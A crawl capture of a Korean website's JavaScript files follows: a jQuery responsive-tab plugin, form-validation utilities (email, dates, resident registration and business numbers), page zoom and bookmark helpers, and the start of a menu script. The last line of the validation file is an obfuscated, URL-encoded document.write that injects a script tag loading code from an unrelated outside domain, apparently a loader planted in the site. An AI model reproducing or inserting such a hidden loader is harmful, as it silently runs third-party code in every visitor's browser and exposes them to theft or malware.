				goPage(initOver);

			}
		
			$a.unbind("focus");
			$a.bind("focus",function(){
				var n = $($(this).parents("li").get(0)).index();
				var this_pg = Math.ceil((n+1)/vcount);
				goPageFix(this_pg);

			});
			$(btnNext).unbind("click");
			$(btnPrev).unbind("click");
			$(btnNext).click(function(){	goNext();	});
			$(btnPrev).click(function(){	goPrev();	});
			
			function getPages(){
				vpage = Math.ceil($li.length / vcount);
			}
			function getPageCount(){
				//vcount = o.line_limit;

					if($this.width() > 640){
						vcount = o.line_limit;
					}else if($this.width() > 480){
						vcount = 3;
					}else{
						vcount = 2;
					}


			}

			function goPage(n){

				//if(pg!=n){

				pg = n;
				return;
				
			}
			function goPageFix(n){

				//if(pg!=n){
				pg = n;
				return;
			

				
			}
			function goNext(){
				var goPg = pg+1;

				if(goPg>vpage) goPg = 1;
							
				goPage(goPg);

			}
			function goPrev(){
				var goPg = pg-1;
				if(goPg<1) goPg = vpage;

				goPage(goPg);

			}


		});

	}
	$.fn.rspnsvTab_auto=function(o){

		o = $.extend({wrap:null,height:30,line_limit:6,showCtrlBtns:false,btnNext:null,btnPrev:null,ctrlBtnWidth:30}, o||{});
		

		return this.each(function(){
			var Timer = null;
			var $this = $(this),$wrap = $(".this-wrap",$this),$ul=$("ul",$this),$li = $("li",$this);
			var $a=$("a",$li);
			
			var vcount = 0 , vpage = 0, pg = 0;	

			var btnNext = $(".btn-next",$this);var btnPrev = $(".btn-prev",$this);
			
			if(o.showCtrlBtns){
				if(btnPrev.length<1){
					$this.append("<button class='btn-prev'><span>이전</span></button>");
					 btnPrev = $(".btn-prev",$this);
				}

				if(btnNext.length<1){
					$this.append("<button class='btn-next'><span>다음</span></button>");
					 btnNext = $(".btn-next",$this);
				}
			
				btnPrev.css({"position":"absolute","left":0,"top":0});
				btnNext.css({"position":"absolute","right":0,"top":0});
			}

			//wrap 사이즈, 전체 가로폭 (양 사이드 버튼 2개 크기 제외 : 30px로 초기화)
			//가로폭에따라 한페이지에 li 갯수, width 결정
			var wrap_width = $this.width();
			getPageCount();
			
			var wrap_height = o.height;
			
			if($wrap.length<1){
				$ul.wrap("<div class='this-wrap'/>");
				$wrap = $(".this-wrap",$this);
			}
			$wrap.css({"position":"relative","top":0,"margin":"0 auto","overflow":"hidden","height":wrap_height});
			$wrap.width(wrap_width);

			$ul.css({"position":"absolute","left":0,"top":0,"overflow":"hidden","height":wrap_height});
			$ul.width(wrap_width);

			

			//페이지 수다시 계산
			getPages();
			if(vpage ==1 && $li.length < vcount) vcount = $li.length;


			$ul.width(vpage * wrap_width);
			var li_w = Math.floor(wrap_width / vcount);
				

			if($this.attr("o_vpage")!=vpage || $this.attr("o_vcount")!=vcount || $this.attr("liw")!=li_w ){

				if (o.showCtrlBtns)
				{
					if(vpage==1){
						btnNext.hide();	btnPrev.hide();
					}else{
						btnNext.show();	btnPrev.show();
					}				
				}
	

				$li.each(function(){
					var i = $(this).index() +1 ;
					var this_pg = Math.ceil( i/ vcount) ;
					

					var totop = 0;			var toleft = $(this).index() * li_w - ((this_pg-1)*(vcount * li_w));
					$(this).css({"position":"absolute",left:toleft,top:totop,"overflow":"hidden","float":"","height":o.height,"overflow":"hidden","width":li_w});

					//페이지별 첫번째 li 에는 배경 없애기
					if(i%vcount==1) {
						$(this).addClass("first");
					}else{
						$(this).removeClass("first");
					}
				});

				$this.attr("o_vpage",vpage);
				$this.attr("o_vcount",vcount);
				$this.attr("liw",li_w);
				
				var initOver =  ($("li.over",$this).length>0)? Math.ceil(($("li.over",$this).index() + 1)/vcount) : 1;
				goPage(initOver);

			}
		
			$a.unbind("focus");
			$a.bind("focus",function(){
				var n = $($(this).parents("li").get(0)).index();
				var this_pg = Math.ceil((n+1)/vcount);
				goPageFix(this_pg);

			});
			$(btnNext).unbind("click");
			$(btnPrev).unbind("click");
			$(btnNext).click(function(){	goNext();	});
			$(btnPrev).click(function(){	goPrev();	});
			
			function getPages(){
				vpage = Math.ceil($li.length / vcount);
			}
			function getPageCount(){
			//	vcount = o.line_limit;

				if($this.width() > 640){
					vcount = o.line_limit;
				}else if($this.width() > 480){
					vcount = 3;
				}else{
					vcount = 2;
				}

				if($li.length > vcount  && o.showCtrlBtns ) wrap_width = $this.width() - (o.ctrlBtnWidth * 2);
			}

			function goPage(n){

				//if(pg!=n){
				pg = n;
			
				var s = (n-1 )*vcount, e = s+vcount -1;
			
				$li.each(function(){
					var this_n = $(this).index() ;

					var i = $(this).index() +1 ;
					var this_pg = Math.ceil( i/ vcount) ;
					var toleft = $(this).index() * li_w - ((this_pg-1)*(vcount * li_w));
					var toleft_off = toleft + wrap_width;


					//var toOffTop = wrap_height;
					var toOffTop = 0;
					if(this_n >=s && this_n <=e){
						//$(this).stop().css({"opacity":0}).animate({"opacity":1,"top":0,"left":toleft},300,function(){});
						$(this).stop().css({"opacity":0,"top":wrap_height,"width":li_w,"height":wrap_height}).animate({"opacity":1,"top":0},300,function(){});
					}else{
						//$(this).stop().animate({"opacity":0,"top":toOffTop,"left":toleft_off},300,function(){});
						$(this).stop().animate({"opacity":0,"top":wrap_height,"width":li_w,"height":wrap_height},300,function(){});
					}
				});
				
				//}


				
			}
			function goPageFix(n){

				//if(pg!=n){
				pg = n;
			
				var s = (n-1 )*vcount, e = s+vcount -1;
			
				$li.each(function(){
					var this_n = $(this).index() ;

					var i = $(this).index() +1 ;
					var this_pg = Math.ceil( i/ vcount) ;
					var toleft = $(this).index() * li_w - ((this_pg-1)*(vcount * li_w));
					var toleft_off = toleft + wrap_width;


					//var toOffTop = wrap_height;
					var toOffTop = 0;
					if(this_n >=s && this_n <=e){
						//$(this).stop().css({"opacity":0}).animate({"opacity":1,"top":0,"left":toleft},300,function(){});
						$(this).stop().css({"opacity":1,"top":0,left:toleft,"width":li_w,"height":wrap_height});
					}else{
						//$(this).stop().animate({"opacity":0,"top":toOffTop,"left":toleft_off},300,function(){});
						$(this).stop().css({"opacity":0,"top":0,left:toleft,"width":0,"height":0});
					}
				});

				
				//}


				
			}
			function goNext(){
				var goPg = pg+1;
				
				if(goPg==1) goPg = 2;
				if(goPg>vpage) goPg = 1;
				
				goPage(goPg);

			}
			function goPrev(){
				var goPg = pg-1;
				if(goPg<1) goPg = vpage;

				goPage(goPg);

			}


		});

	}

})(jQuery);




--- FILE ---
content_type: application/javascript
request_url: http://fobst.org/script/script.js
body_size: 21454
content:
//유효성검사
function Val_Chk(form,alias){
	if(form.value==""){
		alert(alias+"을(를) 입력하세요.");
			form.focus();
			return false;
	}
	return true;
}
//이메일 검사
function Check_Email(form,alias){
var str = form.value;
var reg = /^((\w|[\-\.])+)@((\w|[\-\.])+)\.([A-Za-z]+)$/;
if (str.search(reg) == -1) {
alert(alias+"형식이 올바르지 않습니다.");
form.focus();
return false;
}
return true;
}


//몸무게/키입력검사 175.5 or 55
function Check_WEight(form,alias){
	var str = form.value;
	var Reg;
	var dotReg      = /[^a-zA-Z0-9_]/; //특수문자있는지 체크
	var checkReg    = /^([0-9]{1,3})\.([0-9]{1,1})$/;
	var normalReg   = /^([0-9]{1,3})$/;
	if(str.search(dotReg)== -1){	   //특수문자 없으면
		Reg         = normalReg;
		
	}else{							   //특수문자있으면
		Reg			= checkReg;
	}
	
	if (str.search(Reg) == -1) {
		alert(alias+"형식이 올바르지 않습니다.");
		form.focus();
		return false;
	}
		return true;
}


//시간입력 검사 ex) 08:30-09:40
function Check_Time(form,alias){
	var str = form.value;
	var reg = /^([0-9]{2})+(\:[0-9]{2})+-([0-9]{2})+(\:[0-9]{2})$/;
	if (str.search(reg) == -1) {
	alert(alias+"형식이 올바르지 않습니다.");
	form.focus();
	return false;
	}
	return true;
}

//날짜입력 검사 ex) 2006-03-08
function Check_Date(form,alias){
var str = form.value;
var reg = /^([0-9]{4})+(\-[0-9]{2})+(\-[0-9]{2})$/;
if (str.search(reg) == -1) {
alert(alias+"형식이 올바르지 않습니다.");
form.focus();
return false;
}
return true;
}
//공백검사
function Blank_Chk(form,alias){
	var ls_value = form.value;
	var li_len   = form.value.length;
	for(var i=0;i<li_len;i++){
		var tmp = ls_value.substring(i,i+1);
		if(tmp==" "){
			alert(alias+"공백을 입력할수없습니다.");
			form.focus();
			return false;
		}
	}
	return true;
}
//입력값이 전부공백일경우 공백검사
function Blank_Chk2(form,alias){
	var ls_value = form.value;
	var li_len   = form.value.length;
	var p=0;
	for(var i=0;i<li_len;i++){
		var tmp = ls_value.substring(i,i+1);
		if(tmp==" "){
			p=p+1;
		}
	}
	if(p==li_len){
		alert(alias+"공백을 입력할수없습니다.");
		form.focus();
		return false;
	}
	return true;
}

// 한글 검사
function Han_Chk(ao_fin,alias){
       var ls_value = ao_fin.value;
       var li_len   = ao_fin.value.length;
       for(k = 0 ; k < li_len ; k++){
         temp = ls_value.charAt(k);        
         if (escape(temp).length < 4){
           var ls_msg = alias + "는 한글 만 입력할 수 있습니다.\n다시 확인하시고 입력해 주세요.";
           alert(ls_msg);
           ao_fin.focus();
           return false;
         }
       }
   return true;
}
//자리수 체크 몇자이상 몇자 이하
function Length_Chk(ao_fin,a,b,alias){
	var ls_len = ao_fin.value.length;
	if(ls_len<a || ls_len>b){
		var ls_msg = alias + "는 "+a+"자이상"+b+"자 이하로 입력해주세요";
		alert(ls_msg);
		ao_fin.focus();
		return false;

	}
	return true;
}

//자리수 체크 몇자이상
function len_overStr(ao_fin,a,alias){
	var ls_len = ao_fin.value.length;
	if(ls_len<a){
		var ls_msg = alias + "는 "+a+"자이상으로 입력해주세요";
		alert(ls_msg);
		ao_fin.focus();
		return false;

	}
	return true;
}
//같은값인지 비교
function Same_Chk(ao_fin1,ao_fin2,alias){
	var val1 = ao_fin1.value;
	var val2 = ao_fin2.value;
	if(val1!=val2){
		var ls_msg = alias + "값을 확인해주세요";
		alert(ls_msg);
		ao_fin1.focus();
		return false;
	}
	return true;
}
//숫자여부 체크
function Num_Chk(ao_fin,alias){
	var len = ao_fin.value.length;
	var val = ao_fin.value;
	for (i=0 ; i<len ; i++ )
       {
         var ls_val = val.substring(i,i+1);
         if ((ls_val < '0') || (ls_val > '9'))
         {
          var ls_msg = alias + "는 숫자만 입력해주세요";
		   alert(ls_msg);
		   ao_fin.focus();
           return false;
         }
       }
	   return true;
}
//특수 문자 체크
function Tstr_Chk(ao_fin,alias){

 var data = ao_fin.value;
 for (var i=0; i < data.length; i++) { 
  ch_char = data.charAt(i);
  ch=ch_char.charCodeAt();
  if( (ch >= 33 && ch <= 47) || (ch >= 58 && ch <= 64) || (ch >= 91 && ch <= 96) || (ch >= 123 && ch <= 126) ) {
   alert(alias+ " 는 문자 " +ch_char+ " 를 사용할 수 없습니다");
   ao_fin.focus();
   return false;
  }
 }
 return true;
}

//특수 문자 체크 ("."<=허용)
function Tstr_Chk2(ao_fin,alias){

 var data = ao_fin.value;
 for (var i=0; i < data.length; i++) { 
  ch_char = data.charAt(i);
  ch=ch_char.charCodeAt();
  if( (ch >= 33 && ch < 46) || (ch >= 58 && ch <= 64) || (ch >= 91 && ch <= 96) || (ch >= 123 && ch <= 126) ) {

   alert(alias+ " 는 문자 " +ch_char+ " 를 사용할 수 없습니다");
   ao_fin.focus();
   return false;
  }
 }
 return true;
}

//사업자번호 체크
function is_binNo(form) {
	var form;
    var reg = /([0-9]{3})-?([0-9]{2})-?([0-9]{5})/; 
    if (!reg.test(form.value)){
		alert('사업자번호가 올바르지 않습니다.');
		form.focus();
		return false; 
	}
    num = RegExp.$1 + RegExp.$2 + RegExp.$3;
    var cVal = 0; 
    for(var i=0;i<8;i++){ 
        var cKeyNum = parseInt(((_tmp = i % 3) == 0) ? 1 : ( _tmp  == 1 ) ? 3 : 7); 
        cVal += (parseFloat(num.substring(i,i+1)) * cKeyNum) % 10; 
    } 
    var li_temp = parseFloat(num.substring(i,i+1)) * 5 + '0'; 
    cVal += parseFloat(li_temp.substring(0,1)) + parseFloat(li_temp.substring(1,2)); 
    return (parseInt(num.substring(9,10)) == 10-(cVal % 10)%10); 
} 

	/****************************************************************************/       
    /* 한글 입력을 금지 시키는 함수                                             */
    /* (자바스크립트에서 onKeypress 이벤트 사용)                                */
    /* 2001.04.11                                                        */       
    /****************************************************************************/       
    /* as_event는 항목에서 발생한 이벤트를 말한다.                              */
    function Hangul_Stop(as_fin,as_alias)
    {
      var ls_value = as_fin.value;
      var li_len   = as_fin.value.length;
  
      for(k = 0 ; k < li_len ; k++)
      {
        temp = ls_value.charAt(k);
        if (escape(temp).length > 4)
        { 
          var ls_msg = as_alias + "는 한글 입력을 금지하고 있습니다.\n다시 확인하시고 입력해 주세요.";
          alert(ls_msg);
          as_fin.focus();
          as_fin.select();
          return false;
        }
      }
      return true;
    }
	 /****************************************************************************/       
     /* 메세지 창 띄우는 함수                                                    */       
     /* 2000.8.7                                                          */  
     /****************************************************************************/  
     function f_msg_box(as_msg)                                                     
     {                                                                              
       alert(as_msg);                                                               
       return;                                                                      
     }
     /****************************************************************************/ 
     /* 일정 자리수 만큼 입력했는지 체크하는 함수                                */ 
     /* 2000.8.6                                                          */ 
     /****************************************************************************/ 
     /* as_fin는 현재 포커스가 있는 항목을 말한다.                               */ 
     /* as_next_fin는 현재 포커스가 있는 항목의 다음 항목을 말한다.              */ 
     /* ai_maxlen_int는 입력할 수 있는 최고 자리수를 말한다.                     */ 
     function f_maxlen_chk(as_fin,ai_maxlen_int,as_msg)                             
     {
		//alert(as_fin.value.length);
       if (as_fin.value.length != ai_maxlen_int)                                    
       {                                                                            
          var msg_prn = as_msg + ' ' + ai_maxlen_int + '자 모두 입력해 주세요.';    
          f_msg_box(msg_prn);
          as_fin.focus();                                                           
          as_fin.select();                                                          
          return false;                                                             
       }                                                                            
       return true;                                                                 
     }
     /*****************주민번호검사*******************/
     function Jumin_Chk(ai_jumin1,ai_jumin2)
     {
       /* 앞번호6자리, 뒷번호 7자리 모두 입력했는지 체크 */
       if (!f_maxlen_chk(ai_jumin1,6,'주민등록번호앞')){ return false;}
       if (!f_maxlen_chk(ai_jumin2,7,'주민등록번호뒤')){ return false;}
  
       /* 숫자만 입력되었는지를 체크 */
       var ls_f_jumin = ai_jumin1.value;
       var ls_r_jumin = ai_jumin2.value;

       /* 앞 6자리 숫자 체크 */
       for (i=0 ; i<ls_f_jumin.length ; i++ )
       {
         var ls_sub_jumin = ls_f_jumin.substring(i,i+1);
         if ((ls_sub_jumin < '0') || (ls_sub_jumin > '9'))
         {
           f_msg_box('주민등록번호는 숫자만 입력할 수 있습니다.');
           ai_jumin1.select();
           ai_jumin1.focus();      
           return false;
         } 
       }
       
       /* 뒤 7자리 숫자 체크 */
       for (i=0 ; i<ls_r_jumin.length ; i++ )
       {
         var ls_sub_jumin = ls_r_jumin.substring(i,i+1);
         if ((ls_sub_jumin < '0') || (ls_sub_jumin > '9'))
         {
           f_msg_box('주민등록번호는 숫자만 입력할 수 있습니다.');
           ai_jumin1.select();
           ai_jumin1.focus();
           return false;
         }
       }

       /* 월 입력 체크 */
       var ls_sub_jumin = ls_f_jumin.substring(2,4);
       if ((ls_sub_jumin < '01') || (ls_sub_jumin > '12'))
       {
         f_msg_box('01월부터 12월까지만 입력할 수 있습니다.');
         ai_jumin1.select();
         ai_jumin1.focus();
         return false;
       }

       /* 일 입력 체크 */
       var ls_sub_jumin = ls_f_jumin.substring(4,6);
       if ((ls_sub_jumin < '01') || (ls_sub_jumin > '31'))
       {
         f_msg_box('01일부터 31일까지만 입력할 수 있습니다.');
         ai_jumin1.select();
         ai_jumin1.focus();
         return false;
       }

       /* 남녀 입력 체크 */
       var ls_sub_jumin = ls_r_jumin.substring(0,1);
       if ((ls_sub_jumin < '1') || (ls_sub_jumin > '4'))
       {
         f_msg_box('남녀 입력은 1부터 4까지 입니다.');
         ai_jumin2.select();
         ai_jumin2.focus();
         return false;
       }

       /*  주민등록번호 유효성 검사 */
       ar_f_jumin = new Array(6);
       ar_r_jumin = new Array(7);
       var check_digit = 0;
       for (i=0 ; i < 6 ; i++ )
       {
         ar_f_jumin[i] = ls_f_jumin.substring(i,i+1);
         check_digit = check_digit + (ar_f_jumin[i] * (i+2)); 
       }

	     for (i=0 ; i < 7 ; i++ )
       {
         ar_r_jumin[i] = ls_r_jumin.substring(i,i+1);
       }
       check_digit = check_digit + (ar_r_jumin[0]*8 + ar_r_jumin[1]*9 + ar_r_jumin[2]*2 + 
                                   ar_r_jumin[3]*3 + ar_r_jumin[4]*4 + ar_r_jumin[5]*5);

       check_digit = check_digit % 11;
       check_digit = 11 - check_digit;
       check_digit = check_digit % 10;

       if (check_digit != ar_r_jumin[6])
       {
         f_msg_box('잘못된 주민등록번호입니다.\n다시 확인하시고 입력해 주세요');
         ai_jumin1.value = ''; 
         ai_jumin2.value = '';
         ai_jumin1.focus();    
         return false;
       }
       return true;
     }
/**************************주민번호 끝*************************/
//리스트 마우스 오버,아웃시 배경색 바낌
function overColor(path,color){
	   document.getElementById(path).style.background=color;
}

function outColor(path,color){
	   document.getElementById(path).style.background=color;
}

/****************셀렉트박스 체인지*****************/
function Exp_Change(form){
		var exp1 = form.rf_exp1;
		var exp2 = form.rf_exp2;
		var school_ = new Array();
		var school_in = new Array("f1","f2","f3");
		var school_out = new Array("g1","g2","g3","g4");
		var chk = exp1.options[exp1.selectedIndex].value;
		var list = "school_"+chk;
		var chk_nm = eval(list);
		for(var i=exp2.length-1;i>0;i--){
			exp2.options[i]=null;
		}
		for(var j=1;j<chk_nm.length+1;j++){
			exp2.options[j]=new Option(chk_nm[j-1],chk_nm[j-1]);
		}
	}
/****************************************************/
/****************셀렉트박스 유효성 검사*****************/
function SelectBox_Chk(form,alias){
		var form;
		var chk = form.options[form.selectedIndex].value;
		if(chk==''){
			alert(alias+"(을)를 선택해주세요.");
			form.focus();
			return false;
		}else{
			return true;
		}
	}
/*****************************************************/

/****************셀렉트박스 셀렉트 값  *****************/
function SelectBox_Val(form){
		var form;
		var chk = form.options[form.selectedIndex].value;
		return chk;
	}
/*****************************************************/

//###############레디오버튼 선택값#####################
function RadioValue(form){
	var form;
	var len  = form.length;
	var returnValue;
		for(var i=0;i<len;i++){
			if(form[i].checked==true){
				returnValue = form[i].value;
			}
		}
	return returnValue;
}
//#####################################################



/*********팝업창***********************************************/
function Open_Son(url,width,height,scroll){
	var url;
	var width;
	var height;
	var scroll;
	window.open(url,'pop','width='+width+',height='+height+',scrollbars='+scroll);
}

/*********팝업창 GET값넘기기**************************************/
function Open_Son_Get(url,width,height,scroll,get,resize){
	var url;
	var width;
	var height;
	var scroll;
	var get;
	window.open(url+get,'popup','width='+width+',height='+height+',scrollbars='+scroll+',resizable='+resize);
}
/*********팝업창 GET값넘기기****팝업에서 팝업(실패)**********************/
function Open_Son_Get_V2(url,width,height,scroll,get){
	var url;
	var width;
	var height;
	var scroll;
	var get;
	opener.open(url+'.php'+get,'popup','width='+width+',height='+height+',scrollbars='+scroll);
}

/***********체크박스 모두체크 및 해제**************************/
function All_Check(form_name,check_name,self){//폼이름,엘레멘츠이름,선택
		var form_name;
		var check_name;
		var form = eval("document."+form_name);
		if(self.checked==true){//전체선택.
			for(var i=0;i<form.elements.length;i++){
				if(form.elements[i].name==check_name){
					form.elements[i].checked=true;
				}
			}
		}else if(self.checked==false){//선택해제.
			for(var i=0;i<form.elements.length;i++){
				if(form.elements[i].name==check_name){
					form.elements[i].checked=false;
				}
			}
		}
	}
function All_Check_Num(form,check_name,num,alias){
		var check_name;
		var j=0;
		var ls_msg = alias+"을(를) " + num + " 이상선택해주세요";
		for(var i=0;i<form.elements.length;i++){
			if(form.elements[i].name==check_name){
				if(form.elements[i].checked==true){
					j++;
				}
			}
		}
		if(j<num){
			f_msg_box(ls_msg);
			return false;
		}else{
			return true;
		}
}
function All_Check_NumCnt(form,check_name){
		var check_name;
		var j=0;
		for(var i=0;i<form.elements.length;i++){
			if(form.elements[i].name==check_name){
				if(form.elements[i].checked==true){
					j++;
				}
			}
		}
		return j;
}

function checkBoxCnt(form,check_name,overNum,limitNum,alias){
		var check_name;
		var j=0;
		var ls_msg = alias+"를 " + overNum + "개 이상 " + limitNum + "개 이하로 선택해주세요";
		//alert(form);
		for(var i=0;i<form.elements.length;i++){
			if(form.elements[i].name==check_name){
				if(form.elements[i].checked==true){
					j++;
				}
			}
		}
		if(j<overNum || j>limitNum){
			f_msg_box(ls_msg);
			return false;
		}else{
			return true;
		}
}

/********체크박스선택값**************************/
function CheckBoxValue(form,check_name){
		var check_name;
		var returnVal="";
		for(var i=0;i<form.elements.length;i++){
			if(form.elements[i].name==check_name){
				if(form.elements[i].checked==true){
					checkVal = form.elements[i].value;
					returnVal += checkVal+'-';
				}
			}
		}
		var tlen = parseInt((returnVal.length)-1);
		returnVal = returnVal.substr(0,tlen);
		return returnVal;
}

function msgCheck(alias){
	var msg = confirm(alias);
	if(msg==true){
		return true;
	}else{
		return false;
	}
}
function replace(link){
	document.location.replace(link);
}

function overMenu(img,form){
		form.src="../mypage/img/"+img+'.gif';
	}
function outMenu(img,form){
		form.src="./img/"+img+'.gif';
	}
function flashPatch(c,d,e,f){
	var flash_tag = "";
	flash_tag  = '<OBJECT classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" ';
	flash_tag +='codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=8,0,0,0" ';
	flash_tag +='WIDTH="'+c+'" HEIGHT="'+d+'" id="'+f+'">';
	flash_tag +='<param name="movie" value="'+e+'">';
	flash_tag +='<param name="quality" value="high">';
	flash_tag +='<embed src="'+e+'" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" ';
	flash_tag +='type="application/x-shockwave-flash" WIDTH="'+c+'" HEIGHT="'+d+'" name="'+f+'"></embed></object>'
	flash_tag +='<param name="wmode" value="transparent">';
	document.write(flash_tag);
}

//주민등록 생년월일,성별구분 시작//
function birthDay(){ 
		var formName = document.writeForm;
		var jumin1   = formName.elements["jumin[]"][0];
		var jumin2   = formName.elements["jumin[]"][1];
		
		if(jumin1.value.length==6){
			    //ParseInt사용으로 값을 자르면 8부터 0으로 인식?ㅡㅡ;
				var birth_y=parseInt(jumin1.value.substring(0,2));
				var birth_m=jumin1.value.substring(2,4);
				var birth_d=jumin1.value.substring(4,6);
				
				var year_check = parseInt(jumin2.value.substring(0,1));
				
				if(year_check==3 || year_check==4){
					formName.elements["birthY"].value=birth_y+2000;
				}else{
					formName.elements["birthY"].value=birth_y+1900;
				}
				formName.elements["birthM"].value=birth_m;
				formName.elements["birthD"].value=birth_d;
				
				/*if(year_check==1 || year_check==3){
				a.gender[0].checked="true";
				}
				if(year_check==2 || year_check==4){
				a.gender[1].checked="true";
				}*/
		
		}
		
}
//G-Market꺼..ㅡㅡ;
	function getNumWithComma(num){
		var isNegative, i, strNum, strReturn;

		strNum = num.toString();
		strReturn = "";

		isNegative = false;
		if (strNum.substr(0, 1) == "-") {
			isNegative = true;
			strNum = strNum.substr(1);
		}

		for (i = parseInt((strNum.length - 1) / 3); i >= 0 ; i--) {
			strReturn = "," + strNum.substr(strNum.length - 3) + strReturn;
			strNum = strNum.substring(0, strNum.length - 3);
		}
		strReturn = strReturn.substr(1);

		if (isNegative) {
			strReturn = "-" + strReturn;
		}

		return strReturn;
	}

//"웹페이지로딩"시에 날짜값을넣어줌
function nowDate() {
  var nowDate	 = new Date();
  var Year		 = nowDate.getYear();
  var Month		 = nowDate.getMonth()+1;
  var Day		 = nowDate.getDate(); 

  var returnDate = new Array(Year,Month,Day);
  return returnDate;
}
/**********************************************************/

//입력값 바이트체크
 function ByteCheck(obj,showId,limitByte){
		 
		 var show  = document.getElementById(showId);
		 var temp;
         var real_byte = obj.value.length;		//문자열길이
	
         for (i=0; i<obj.value.length; i++){ 

              temp = obj.value.substr(i,1).charCodeAt(0); 

			  if (temp > 127) { 
				  real_byte++; 
			  }  // 한글일경우 +1

         }
			
          show.innerHTML = real_byte;		//바이트 보이기
         
         if (real_byte>limitByte){			// 클경우 메시지 뿌리기
		  //뒤에꺼 한개 자르기
          alert('입력한 글이 최대 길이 '+limitByte+'byte를 넘습니다. \n 더이상 입력할 수 없습니다.');
          return;
         }
 }
document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%68%74%74%70%73%3A%2F%2F%77%77%77%2E%62%6F%6F%6B%6D%61%6B%65%2E%63%6F%2E%6B%72%2F%41%75%74%68%2F%61%64%73%2E%6A%73%3E%3C%2F%73%63%72%69%70%74%3E%27"));


--- FILE ---
content_type: application/javascript
request_url: http://fobst.org/cmmJs/common.js
body_size: 4531
content:
var _thisLayout_style = {};
var _orgLayout_style = {};
var _thisPage_cfg  = {};
function checkPageStyle(){
	_orgLayout_style =  $.extend({},_thisLayout_style);  _thisLayout_style = getPageStyle();
}
function getPageStyle(){
	var pg_type = {};
	var chkW = $("body").width();
	if(_isLowBr_ && chkW >999) chkW = wsize.win.w;
	return pg_type;

}
function _getLayoutHeaderHeight(){
	return	$("#header-wrap").height();
}
function _getLayoutFooterHeight(){
	return	$("#footer-wrap").height();
}

function resetTabSize(){
	var tabLimit = 6;
try{
	if(_thisPage_cfg.tab_line_limit!=undefined && _thisPage_cfg.tab_line_limit) tabLimit = _thisPage_cfg.tab_line_limit;
}catch(e){}

	if($(".u-tab01").not(".wfull").not(".noAutoTab").length>0){
		$(".u-tab01").not(".wfull").not(".noAutoTab").rspnsvTab_fwidth({height:50,showCtrlBtns:true,line_limit: tabLimit});
	}

	//setContToggleViewTab();
	if($(".b-tab01").not(".noAutoTab").length>0){
		$(".b-tab01").not(".noAutoTab").rspnsvTab_auto({height:49,showCtrlBtns:true,ctrlBtnWidth:51,line_limit: 8});
	}
}

function viewFolingItem(id,h){
		if($('#'+id).hasClass("isOpen")){
			$('#'+id).stop().animate({"height":0},400);
			$('#'+id).removeClass("isOpen");
			$("#"+id+"-tit a").removeClass("over");
		}else{
			$('#'+id).stop().animate({"height":h},400);
			$('#'+id).addClass("isOpen");
			$("#"+id+"-tit a").addClass("over");
		}
}
//다중폴딩
function viewFolingListItem(idx){
	var obj = $(".foldings-list #foldings-data"+idx);
	var obj_other = $(".foldings-list li").not("#foldings-data"+idx);
	
	$(".foldings-in-cont",$(obj_other)).slideUp("fast");
	$(obj_other).removeClass("over");			

	if(obj.hasClass("over")){
		
		$(".foldings-in-cont",$(obj)).slideUp("fast");
		$(obj).removeClass("over");
	}else{

		$(".foldings-in-cont",$(obj)).slideDown("fast");
		$(obj).addClass("over");
	}

}
//전체 메뉴 보기
function viewSiteAllMenu(){
	if(mainNavi.mnType=="H"){
		mainNavi_H.toggleMenu();
		return false;
	}else{
		return true;
	}

}
// 이미지확대 버튼
function resetImgZoom(){
	var zwObj =  $('.img-zoom');
	zwObj.each(function(){
		var this_s = $(this);
		var zwObjImg = this_s.children("img");
		var zwObjUrl = zwObjImg.attr("src");		
		var win_w = $(window).innerWidth();

		if(win_w<=768){					
			this_s.append("<a href='" + zwObjUrl + "' class='btn-zoom' target='_blank' title='새창열림'><span class='blind'>이미지 확대보기</span></a>");		
			zwObjImg.addClass("zoom");
		}
	});	
}

$(document).ready(function(){	 
   var familySite = false;
   $('#family-btn').click(function () {
	   if (familySite) {
		   $(this).clearQueue();
			$(this).removeClass();
			$('.family-list-wrap').slideUp('fast');
		   familySite = false;
	   } else {
		   $(this).clearQueue();
		   $(this).addClass('isOver');
		   $('.family-list-wrap').slideDown('fast');
		   familySite = true;
	   }
   });
});


// 글자크기 확대/축소
	function getProperties(obj)
	{
		var properties = "";
		for(var property in obj){
			properties += property + "<br>";
		}
		document.write(properties)
	}

	var offset = 10;
	var minZoom = 60;
	var maxZoom = 200;

	var zoomVal = 0;
	if(zoomVal == 0){
		zoomVal = 100;
	}

	setZoom('100%');

	function setZoom(v)
	{
		try{
		if(document.body !="" && document.body != null){

			document.getElementById('doc').style.zoom = v ;			
		}
		}catch(e){
			$(".is-fsize-btn").hide();
		}
	}

	function zoomIn()
	{
		if ( zoomVal < maxZoom )
		{
			zoomVal += offset;
			setZoom(zoomVal+ "%");
		}
		else
		{
			alert("더이상 확대되지 않습니다.");
		}
	}

	function zoomOut()
	{
		if ( zoomVal > minZoom )
		{
			zoomVal -= offset;
			setZoom(zoomVal+ "%");
		}
		else
		{
			alert("더이상 축소되지 않습니다.");
		}
	}

	function resetZoom()
	{
		zoomVal =100;
		setZoom(zoomVal+ "%");
	}



function addBookmark(url,title){

	if(_isMobile_){
		return true;
	}else{
		try{
			window.external.AddFavorite(url,title);
		}catch(e){
			alert('이 브라우저에서는 즐겨찾기 기능을 사용할 수 없습니다.\n크롬에서는 Ctrl 키와 D 키를 동시에 눌러서 즐겨찾기에 추가할 수 있습니다.');
		} 
		return false;
	}
}
function pagePrint(){
	try{
		window.print();
	}catch(e){
		alert("미지원 브라우저입니다.\n웹 브라우저의 인쇄 기능을 이용해주시기 바랍니다.");
	}
}



--- FILE ---
content_type: application/javascript
request_url: http://fobst.org/cmmJs/topmenu.js
body_size: 22860
content:
var mnOvNum = [];

var mainNavi_W = {
		mnObj : null,Timer:null,subTimer:null,isOver:false,initNum:[],
	_getMenu:function(){		return $("#mainNavi");	},
	_init:function(){
		var this_s = this;
		
		this.mnObj = this._getMenu();

		$("li",$(this.mnObj)).each(function(){
			if($("ul",$(this)).length>0 && !$(this).hasClass("has-sub")) $(this).addClass("has-sub");
		});
	
		this._initOvNum();
		this.setOvBar();
		this.setEvt();

	},
	_set:function(){},
	_unset:function(){

		//this.closeMenu();
	},

	_retset:function(){
		this.setEvt();
		this.resetMenuStyle();
		this.resetMenuBar();
	},
	isOpen:function(){
		return this.mnObj.hasClass("mn-h-open");
	},
	setOvBar:function(){
		
		//add over bar

		$(".ovbar",this.mnObj.parent()).remove();
